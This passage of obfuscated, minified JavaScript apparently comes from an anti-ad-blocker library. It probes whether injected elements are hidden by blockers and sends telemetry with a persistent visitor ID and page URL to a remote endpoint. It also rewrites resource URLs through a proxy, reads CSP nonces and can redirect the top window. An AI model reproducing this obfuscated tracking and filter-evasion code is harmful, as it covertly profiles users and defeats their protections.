o=t[e(3156)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2169)](c+1));break}if(o=t[e(3156)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2522)](n+1,o))}else 13===o&&10===t[e(3156)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2y;let n="",u=!1;for(let d=0;d<t[e(4180)];d++){const h=t[e(3156)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(460)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2239)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2239)](d),u=!1):n+="�"}return e(2372)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1263)],i=function(){};function s(t){return r(1784)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2y;n[i(2070)]===e&&t[i(2100)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(4168)],s=[];for(const t in i){if(!1===o[n(2100)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1888)](e)||(e=[e]);for(const t of e)null===t?r[n(3199)]=!0:n(4165)==typeof t?r[n(2070)]=n(3901):Array[n(1888)](t)&&(r[n(2070)]=n(3847));r[n(2070)]&&s[n(1667)](r)}return s[n(4180)]?{context:e[n(2798)],fields:s}:null}function l(t,e){const n=r,o=t[n(845)][n(1453)](),i=t[n(1135)],s=n(4165)==typeof i;return e&&o[n(2423)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2003)]];if(!n[l(3199)]||r)if(l(3847)===n[l(2070)]){if(e?r[l(1640)](c,!1):r[l(2511)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2y,n={};for(const r in t[e(3901)])if(o[e(2100)](t[e(3901)],r)){const o=t[e(3901)][r];if(!o[e(4168)])throw new Error(e(903)+r+e(526));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1968)),m=Symbol(e(3702));for(const t in n)o[e(2100)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),y=function(t,r){const o=e;function c(t,e,n){const r=a2y,o=l[r(2100)](b,t,e,n);return o===f||o!==m&&(!(!y[r(2416)](t[r(2070)])||!y[t[r(2070)]](t,b,c,w))||u[r(2100)](b,t,e,n)===f)}let l=i,u=i,y=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1784)==typeof r)l=r;else if(r&&(l=s(r[o(1643)]),u=s(r[o(2386)]),r[o(2423)]&&(y=h),r[o(1064)])){if(p[o(2416)](r[o(1064)]))y=r[o(2423)]?g[r[o(1064)]]:p[r[o(1064)]];else if(!n[o(2416)](r[o(1064)]))throw new Error(o(3487)+r[o(1064)]+o(2747)+Object[o(1972)](n)[o(2822)]()[o(2779)](", ")+")");l=a(l,r[o(1064)]),u=a(u,r[o(1064)])}if(l===i&&u===i)throw new Error(o(1348));c(t)};return y[e(2411)]=f,y[e(2831)]=m,y[e(2353)]=function(t,e){let n=null;return y(t,(function(t,r,o){if(e[a2y(2100)](this,t,r,o))return n=t,f})),n},y[e(475)]=function(t,e){let n=null;return y(t,{reverse:!0,enter(t,r,o){if(e[a2y(2100)](this,t,r,o))return n=t,f}}),n},y[e(4061)]=function(t,e){const n=[];return y(t,(function(t,r,o){const i=a2y;e[i(2100)](this,t,r,o)&&n[i(1667)](t)})),n},y}}},y={};function k(t){const e=a2y;var n=y[t];if(void 0!==n)return n[e(2918)];var o=y[t]={exports:{}};return r[t](o,o[e(2918)],k),o[e(2918)]}k.d=(t,e)=>{const n=a2y;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(4039)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2y;if(t(1279)==typeof globalThis)return globalThis;try{return this||new Function(t(1475))()}catch(e){if(t(1279)==typeof window)return window}}(),k.o=(t,e)=>Object[lA(1263)][lA(2416)][lA(2100)](t,e),k.r=t=>{const e=lA;e(1072)!=typeof Symbol&&Symbol[e(3516)]&&Object[e(4039)](t,Symbol[e(3516)],{value:e(935)}),Object[e(4039)](t,e(3997),{value:!0})};var X={};(()=>{"use strict";const t=lA;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(3794)]()[t(1287)][t(2100)](e[t(3769)](),/\-[a-z]/g,(e=>e[1][t(745)]())),c=e=>i.A[t(3794)]()[t(1287)][t(2100)](e,/[A-Z]/g,(e=>"-"[t(3582)](e[t(3769)]())));var l=k(8485),u=k(5281),d=k(6516);class h{static[t(1418)](e){const n=t;return!!(e&&e instanceof Element)&&n(3669)===window[n(1155)](e)[n(1283)]}static[t(836)](e){const n=t;return!!(e&&e instanceof Element)&&n(2971)===window[n(1155)](e)[n(3072)]}static[t(978)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1283)],s=window[n(1155)](e);return n(3669)===s[n(1283)]&&(i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1283)]=n(3196),n(3669)===s[n(1283)]&&(r=!0)),""===o?i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1967)](n(1283)):i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1283)]=o,r}static[t(4127)](e){const n=t;let r=e[n(2219)];for(;r;){if(this[n(1418)](r))return!0;r=r[n(2219)]}return!1}static async[t(522)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1660)](e):e instanceof Element&&this[n(2741)](e)}static async[t(1660)](e){const n=t,r=new f(e);return await r[n(923)]()}static[t(2741)](e){const n=t;if(!e||!document[n(1394)](e))return!1;if(this[n(978)](e))return s.A[n(3760)](n(3125)),!1;const r=e[n(2767)]();return!(r.x+window[n(3056)]+r[n(2337)]<-500&&(s.A[n(3760)](n(3455)),s.A[n(3760)](n(1334)[n(3582)](r.x,n(3390))[n(3582)](r.y,n(3912))[n(3582)](window[n(3056)],n(544))[n(3582)](window[n(2668)],n(1901))[n(3582)](r[n(2337)],n(2269))[n(3582)](r[n(2498)])),1))}static[t(1311)](e){const n=t;return function(){const t=a2y,n=window[t(1155)](e);return t(1319)===e[t(839)][t(3769)]()||!(t(3111)!==e[t(839)][t(3769)]()||!(e[t(570)]||n[t(1852)]&&t(3669)!==n[t(1852)]))||!(t(1257)!==e[t(839)][t(3769)]()||!n[t(1852)]||t(3669)===n[t(1852)])||"a"===e[t(839)][t(3769)]()}()&&this[n(923)](e)}static[t(923)](e){const n=t,r=window[n(1155)](e);if(n(3669)===r[n(1283)])return!1;if(n(3931)!==r[n(3072)])return!1;if(parseFloat(r[n(3427)])<.2)return!1;if(e[n(1928)]<10||e[n(2554)]<10)return!1;let o=e[n(1705)];for(;o;){if(this[n(978)](o))return!1;o=o[n(1705)]}return!0}static async[t(1164)](e){const n=t;for(const t of Array[n(2750)](e[n(886)](n(3111))))if(h[n(1311)](t))return!0;for(const t of Array[n(2750)](e[n(886)](n(1319))))if(h[n(1311)](t))return!0;for(const t of Array[n(2750)](e[n(886)](n(1257))))if(h[n(1311)](t))return!0;for(const t of Array[n(2750)](e[n(886)]("a")))if(h[n(1311)](t))return!0;const r=[];for(const t of Array[n(2750)](e[n(886)](n(1315)))){const e=new f(t);r[n(1667)](e[n(923)]())}return(await Promise[n(2168)](r))[n(3599)]((t=>!0===t))}static[t(1430)](e){f[t(1020)](e)}}class f{constructor(e){const n=t;this[n(1315)]=e,(0,l.A)(this,n(3214),void 0),(0,l.A)(this,n(1435),!1),(0,l.A)(this,n(2673),0)}[t(923)](){return(0,d.c)((t=>{const e=a2y;if(!h[e(923)](this[e(1315)]))return t(!1);this[e(2673)]&&window[e(944)](this[e(2673)]),this[e(2673)]=i.A[e(3794)](window)[e(2528)][e(2100)](window,(()=>{const n=e;if(this[n(1435)])return void window[n(944)](this[n(2673)]);if(!this[n(1315)]||!i.A[n(3794)]()[n(3358)][n(3794)][n(2100)](this[n(1315)]))return window[n(944)](this[n(2673)]),t(!1);this[n(3214)]=new MessageChannel,this[n(3214)][n(3836)][n(2474)]=e=>{const r=n,o=i.A[r(3794)]()[r(1764)][r(3794)][r(2100)](e);if(r(4165)==typeof o&&(0,u._)(o)){this[r(1435)]=!0;const e=(0,u.ks)(o);e===f[r(3476)]?t(!0):e===f[r(730)]&&t(!1)}};const r=(0,u.md)(f[n(1956)]);i.A[n(3794)]()[n(3358)][n(3794)][n(2100)](this[n(1315)])[n(1476)](r,"*",[this[n(3214)][n(3034)]])}),200),i.A[e(3794)](window)[e(1462)][e(2100)](window,(()=>{const n=e;this[n(1435)]||(window[n(944)](this[n(2673)]),t(!1))}),3e3)}))}[t(1856)](){const e=t;this[e(2673)]&&window[e(944)](this[e(2673)]),this[e(3214)][e(3836)][e(2474)]=null,this[e(3214)][e(3034)][e(2474)]=null}static[t(1020)](e){const n=t;i.A[n(3794)](e)[n(3785)][n(2100)](e,n(1230),(async t=>{const r=n,o=i.A[r(3794)]()[r(1764)][r(3794)][r(2100)](t);if(r(4165)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1956)]&&s!==this[r(1256)])return;const a=t[r(2948)][0];a[r(1476)]((0,u.md)(f[r(521)]));const c=await h[r(1164)](e[r(3799)])?f[r(3476)]:f[r(730)];a[r(1476)]((0,u.md)(c))}))}}(0,l.A)(f,t(1956),t(782)),(0,l.A)(f,t(1256),t(692)),(0,l.A)(f,t(521),t(1725)),(0,l.A)(f,t(3476),t(2439)),(0,l.A)(f,t(730),t(2794));var m=k(6411),p=k(1880),g=k(4087),y=k(8542),w=k(7401);const b=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2816)[n(3582)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3215)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3215)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1667)]({name:n(480),value:t[n(1453)](1)});break;case"#":s[n(1667)]({name:"id",value:t[n(1453)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3215)](t);if(!e)return;var l,u;s[n(1667)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(3885)](new Uint8Array(e|=0));for(;e--;)r+=n(3831)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(2616)])return Object[n(2616)](e);{const t={};return e[n(3024)](((e,n)=>t[n]=e)),t}};var _=k(2120);let z=!1,M=[],E=!0,S=1;const N=()=>E;let T="";function U(){const e=t;if(T)return T;try{T=document[e(1269)][e(2903)](e(934))||e(3669)}catch(t){}return T}let C="",W="",L=!1;async function H(o,i,s,a){const c=t;var l;if(E&&i&&async function(t){const r=a2y,o=await async function(t){const r=a2y;await(0,d.c)((async t=>{const e=a2y;for(document[e(914)]&&t();!document[e(914)];)await b(100);t()}));const o=await async function(t){const r=a2y,o=(0,e.Wq)({protectUrlContext:t,url:""[r(3582)](n.A[r(3493)],r(3845)),endpoint:n.A[r(3493)]}),i=await fetch(o);if(200!==i[r(709)])return[];const s=await i[r(1151)](),a=m.A[r(4149)](s);return JSON[r(4116)](a)}(t),i=[],s=document[r(2886)](r(1257));s[r(2102)][r(3863)](r(1283),r(3669));const a=[];for(const t of o){const e=t[r(2460)][r(515)](v)[r(2900)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1559)])&&void 0!==c?c:r(1257),o=document[r(2886)](e);for(const e of t[r(3107)])o[r(1485)](e[r(2003)],e[r(3908)]);o[r(2102)][r(3863)](r(1283),r(3196)),o[r(2102)][r(3863)](r(3072),r(3931));const i=document[r(2886)](r(1257));i[r(1898)](o),s[r(1898)](i),n[r(1667)]({element:o,selector:t,blocked:!1})}a[r(1667)]({id:t.id,probes:n})}document[r(914)][r(1898)](s),await b(10);for(const{id:t,probes:e}of a){for(const t of e)r(3669)===window[r(1155)](t[r(3614)])[r(1283)]&&(t[r(1569)]=!0);e[r(2900)]((t=>t[r(1569)]))[r(4180)]/e[r(4180)]>=.6&&i[r(1667)](t)}return s[r(3393)](),i}(t);R(t,r(4114),new Map([[r(1213),o[r(2779)](",")]])),await q(t)}(o),R(o,c(2207),new Map([[c(3221),n.A[c(1503)]],[c(2015),c(i?1664:2606)],[c(2409),c(s?1664:2606)],[c(1977),null!==(l=r.A[c(3794)](c(1977)))&&void 0!==l?l:""],[c(2760),window[c(2331)]?c(1664):c(2606)],[c(1501),i?String((0,g.Ki)()):c(1351)]])),await q(o),a&&!L){L=!0;const t=window[c(979)][c(2433)][c(2008)](c(3641))||window[c(979)][c(2433)][c(2008)](c(2090));let e=j(t);window[c(1582)]((()=>{const n=j(t);e!==n&&(e=n,H(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(979)][n(694)][n(1876)]("#")[0];return e?r[n(1876)]("?")[0]:r}async function O(e,r){const o=t;R(e,o(1030),new Map([[o(3221),n.A[o(1503)]],...r]))}function R(e,n,r){const o=t;D(r);const i=U();if(i&&r[o(2520)](o(934),i),s.A[o(3760)](o(3399)[o(3582)](n,")"),A(r)),w.A[o(4035)]())return I(n,r);V(e,n,r)}const I=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1606)][r(4154)];)o=o[r(1606)][r(4154)],o[r(1476)]({as_key:r(3251),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(2520)](o(3189),S[o(460)]()),M[o(1667)]({name:n,params:A(r)}),z||(z=!0,s=async()=>{z=!1,await q(e)},i.A[o(3794)](window)[o(3090)]?i.A[o(3794)](window)[o(3090)][o(2100)](window,s):i.A[o(3794)](window)[o(1462)][o(2100)](window,s,100))};async function q(r){const o=t,i=M;if(M=[],0===i[o(4180)])return;if(n.A[o(3760)])return;if(!E)return;const s=await(0,_.C8)(r,n.A[o(3493)])?(0,_.XV)(n.A[o(3493)],0):n.A[o(3493)],a=s+o(1612)[o(3582)](location[o(4002)]),c=m.A[o(2893)](JSON[o(3475)](i));F(r,s,i),await p.G[o(1779)](o(912),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function F(n,r,o){const i=t,s=new Map;for(const t of o)s[i(2520)](t[i(2003)],[...s[i(3794)](t[i(2003)])||[],{host:location[i(4002)],...t[i(2681)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1867),endpoint:r});fetch(s,{method:i(912),body:m.A[i(2893)](JSON[i(3475)]({table:t,data:o}))})[i(728)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(4180)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2520)](a(3189),c[a(460)]()),D(i),s.A[a(3760)](a(3399)[a(3582)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(3493)]+a(1612)[a(3582)](location[a(4002)]),d=m.A[a(2893)](JSON[a(3475)](l));F(r,n.A[a(3493)],l),await p.G[a(1779)](a(912),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3493)]}),d)}function B(e){E=Math[t(3743)]()<e,S=e}function D(e){const o=t;e[o(2520)](o(3327),x()),e[o(2520)](o(2933),location[o(694)]),e[o(2520)](o(448),n.A[o(3042)]),e[o(2520)](o(2373),y.A[o(3299)]()[o(460)]()),e[o(2520)](o(2212),(0,g.FA)()),e[o(2520)](o(2421),function(){const t=o,e=t(2421);try{var n;return W||(W=null!==(n=r.A[t(3794)](e,!1,t(2453)))&&void 0!==n?n:"",W||(W=x(),r.A[t(2520)](e,W,!1,t(2453))),W)}catch(t){return""}}()),e[o(2520)](o(3855),C||(C=x(),C)),e[o(2520)](o(719),Math[o(3210)](performance[o(3367)]())[o(460)]())}function X(e,n,r,o){e[t(1476)]({type:n,name:r,data:o},"*")}const J=[{description:t(3572),selectors:t(2252)[t(1876)]("\n")[t(515)]((e=>e[t(1078)]()))[t(2900)]((e=>e[t(4180)]>0)),isVisible:(e,n)=>t(3669)!==n[t(1155)](e)[t(3864)](t(1283))},{description:t(1903),selectors:t(2088)[t(1876)]("\n")[t(515)]((e=>e[t(1078)]()))[t(2900)]((e=>e[t(4180)]>0)),isVisible:(e,n)=>t(3669)!==n[t(1155)](e)[t(3864)](t(1283)),excludeHosts:[t(3162),t(3433),t(1933)]},{description:t(1259),selectors:t(1016)[t(1876)]("\n")[t(515)]((e=>e[t(1078)]()))[t(2900)]((e=>e[t(4180)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1155)](e);return r(1713)===o[r(3864)](r(2900))||r(3669)===o[r(3864)](r(2848))}}],Q=t(868),Z=e=>{const n=t;if(i.A[n(3794)](e)[n(4122)][n(2100)](e[n(3799)][n(2943)],n(1815)))return;const r=e[n(3799)][n(2886)](n(2856));i.A[n(3794)](e)[n(3043)][n(2100)](r,n(2003),n(1455)),i.A[n(3794)](e)[n(907)][n(2100)](e[n(3799)][n(2943)],r),i.A[n(3794)](e)[n(3785)][n(2100)](e,n(1230),(async t=>{const r=n;if(t[r(672)][r(3757)]!==Q)return;t[r(1974)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(672)][r(4002)]);t[r(2948)][0][r(1476)](o)}))},G=async(e,n)=>{const r=t;await b(100);for(const t of J)if((!t[r(2268)]||!t[r(2268)][r(3599)]((t=>n[r(2008)](t))))&&(!t[r(2105)]||t[r(2105)][r(3599)]((t=>n[r(2008)](t)))))for(const n of t[r(2460)]){let o=[];try{o=e[r(579)][r(2750)](i.A[r(3794)](e)[r(2710)][r(2100)](e[r(3799)],n))}catch(t){}if(o[r(4180)]>0&&o[r(748)]((n=>!t[r(923)](n,e))))return{isVisible:!1,selector:n,description:t[r(528)]}}const o=e[r(579)][r(2750)](i.A[r(3794)](e)[r(2710)][r(2100)](e[r(3799)],r(1315)))[r(515)]((t=>async function(t,e){const n=r;let o=arguments[n(4180)]>2&&void 0!==arguments[2]?arguments[2]:e[n(979)][n(4002)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3836)][r(2474)]=e=>t(e[r(672)]),i.A[r(3794)](e)[r(3358)][r(3794)][r(2100)](s)[r(1476)]({as_key:Q,hostname:o},"*",[a[r(3034)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(4180)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3024)]((r=>{const i=n;r[i(3170)]((e=>{const n=i;e[n(923)]||t(e),++o===s[n(4180)]&&t({isVisible:!0})}))[i(728)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3367)]();if(i(4165)==typeof o&&o[i(1132)](i(3064))&&!n){const t=setInterval((async()=>{const n=i;document[n(4054)]()&&(clearInterval(t),Date[n(3367)]()-s<500&&($(e)[n(979)][n(694)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2990)]||(clearInterval(a),Date[t(3367)]()-s<500&&($(e)[t(979)][t(694)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(1606)];)r=r[n(1606)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2y;let i=0;t[o(3024)]((s=>{const a=o;s[a(3170)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4180)]&&n(!1)}))[a(728)](r)}))}))}function tt(e){const n=t;return n(1664)===e[n(2903)](n(2066))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(1155)](e);return!(!r[n(1852)]||n(3669)===r[n(1852)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(570)])return!0;const r=window[n(1155)](e);return!(!r[n(1852)]||n(3669)===r[n(1852)])})(e)&&ct(e),it=t(4052),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3836)][o(2474)]=t=>e(t[o(672)]),i.A[o(3794)](n)[o(3358)][o(3794)][o(2100)](r)[o(1476)]({as_key:it},"*",[s[o(3034)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(3794)](e)[n(4122)][n(2100)](e[n(3799)][n(2943)],n(2370)))return;const r=e[n(3799)][n(2886)](n(2856));i.A[n(3794)](e)[n(3043)][n(2100)](r,n(2003),n(1008)),i.A[n(3794)](e)[n(907)][n(2100)](e[n(3799)][n(2943)],r),i.A[n(3794)](e)[n(3785)][n(2100)](e,n(1230),(async t=>{const r=n;if(t[r(672)][r(3757)]!==it)return;t[r(1974)]();const o=await(async t=>{const e=r,n=t[e(3799)];if(!n[e(914)])return!1;if([{tagName:"a",checker:et},{tagName:e(1319),checker:nt},{tagName:e(1257),checker:rt},{tagName:e(3111),checker:ot}][e(3599)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2750)](n[r(914)][r(886)](o))[r(2900)]((t=>!tt(t)))[r(2353)]((t=>i(t)));return a&&s.A[r(3760)](r(769)[r(3582)](o)),a})))return!0;const o=[{tagName:e(1315),checker:st}][e(515)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(2750)](n[o(914)][o(886)](i))[o(2900)]((t=>!tt(t)))[o(515)]((e=>a(e,t)[o(3170)]((t=>(t&&s.A[o(3760)](o(769)[o(3582)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(2948)][0][r(1476)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2y,n=window[e(1155)](t);return e(3669)!==n[e(1283)]&&e(3931)===n[e(3072)]&&parseFloat(n[e(3427)])>.2};if(!r(e))return!1;const o=e[n(2767)]();if(o[n(2337)]<10||o[n(2498)]<10)return!1;let i=e[n(1705)];for(;i;){if(!r(i))return!1;i=i[n(1705)]}return!0};var lt=k(5180),ut=k(6391),dt=k(6033);function ht(e){const n=t,r=Object[n(571)](null),o=e[n(1876)](";");for(const t of o){var i;const e=t[n(1078)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3215)](e);if(!o||!o[n(3933)])continue;const s=ft(o[n(3933)][n(2003)]),a=(null!==(i=o[n(3933)][n(1467)])&&void 0!==i?i:"")[n(1078)]();if(!a){r[s]=[];continue}const c=a[n(1876)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1078)]();e&&(u[n(2999)](e)||(u[n(3297)](e),l[n(1667)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2999)](r)||(o[n(3297)](r),e[n(1667)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1078)]()[n(3769)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(2855)](e[n(3463)])){const e=ft(t);o&&0!==o[n(4180)]?r[n(1667)](""[n(3582)](e," ")[n(3582)](o[n(2779)](" "))):r[n(1667)](e)}return r[n(2779)]("; ")}function pt(e){const n=t,r=e[n(3463)][n(505)]||e[n(3463)][n(2048)];if(!r||0===r[n(4180)])return null;for(const t of r){const e=t[n(4027)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(4027)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3493)][i(658)](/^https?:\/\//,"");return(0,_.az)(r,n.A[i(3493)])&&(t=/^\d+\./i[i(1841)](t)?t[i(658)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2080)],(0,e.rI)(s[1],r[i(2080)]),""][i(2779)]("/")}return o[i(4027)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],wt={};function bt(e,n){const r=t;if(yt[r(1132)](n))return;const o=e[r(3639)][r(942)](e,n);if(o){if(!o[r(1885)])return;if(o[r(3794)]||o[r(2520)])return}try{if(n[r(4027)](/^\d+$/))return;wt[n]=e[n],e[r(3639)][r(4039)](e,n,{get:function(){const t=r,o=wt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3794)](e)[t(1248)][t(2100)](e[t(3799)],t(2328)[t(3582)](r,'"]'));if(o)return o[t(997)];const s=i.A[t(3794)](e)[t(2710)][t(2100)](e[t(3799)],"#"+r);if(1===s[t(4180)])return s[0];if(s[t(4180)]>1)return s}return o},set:function(t){return wt[n]=t},configurable:!0})}catch(t){return void s.A[r(3760)](r(3047),t[r(460)]())}yt[r(1667)](n)}const vt=t(2963)[t(3582)](t(3783),t(996));var xt=k(6621);function At(r,o,i,s,a){const c=t;return o?o[c(1876)](" ")[c(515)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1190)],baseUrl:i,endpoint:s||n.A[c(3493)],key:a||(0,xt.x)()})))[c(2779)](" "):o}function kt(n){const r=t;return n?n[r(1876)](" ")[r(515)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t))[r(2779)](" "):n}var _t=k(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3215)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1078)]();if(t[n(1132)](" ")){const e=t[n(1876)](" ");r[n(1667)]({url:e[0],size:e[1]})}else r[n(1667)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(515)]((t=>{const n=r;let i;return i=u&&!u(t[n(2933)])?t[n(2933)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2933)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(864)]?""[n(3582)](i," ")[n(3582)](t[n(864)]):i}))[r(2779)](", ")},Et=n=>zt(n)[t(515)]((n=>{const r=t,o=(0,e.EW)(n[r(2933)])?(0,e.sH)(n[r(2933)])[r(1708)]:n[r(2933)];return n[r(864)]?""[r(3582)](o," ")[r(3582)](n[r(864)]):o}))[t(2779)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(460)](),!a[n(1132)]("<"))return a;a[n(1132)](n(3503))&&(a=i.A[n(3794)](o)[n(1287)][n(2100)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(875)]),f=i.A[n(3794)](o)[n(3133)][n(2100)](h,a,n(2832)),m=f[n(3190)](n(2523)),p=(null==m?void 0:m[n(2903)](n(694)))||c||i.A[n(3794)](o)[n(1059)][n(3794)][n(2319)](o[n(3799)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3794)]()[n(1248)][n(2100)](f,n(2459));g&&g[n(3393)](),i.A[n(3794)](o)[n(2710)][n(2100)](f,n(2418))[n(3024)]((t=>{bt(o,t.id)}));let y="";return a[n(1132)](n(2258))?y=f[n(1824)][n(2829)]:a[n(1132)](n(646))&&a[n(1132)](n(1952))?y=f[n(2943)][n(2829)]+f[n(914)][n(2829)]:a[n(1132)](n(646))&&!a[n(1132)](n(3287))?y=f[n(2943)][n(2829)]:a[n(1132)](n(1952))?(i.A[n(3794)]()[n(1847)][n(3794)][n(2100)](f[n(2943)])&&(y+=f[n(2943)][n(2829)]),y+=f[n(914)][n(2829)]):y=i.A[n(3794)]()[n(1847)][n(3794)][n(2100)](f[n(2943)])+i.A[n(3794)]()[n(1847)][n(3794)][n(2100)](f[n(914)]),n(4096)===(null===(r=f[n(1470)])||void 0===r?void 0:r[n(2003)])&&(y=n(1912)+y),y}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(4154)][o(3569)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(4154)][r(957)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1132)](r(799)),g=t=>(!f||f(t))&&!(0,e.EW)(t),y=a[r(839)][r(3769)]();if(r(3111)===y||r(831)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2296));o&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2296),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3493)],baseUrl:l,urlFilter:f}));const 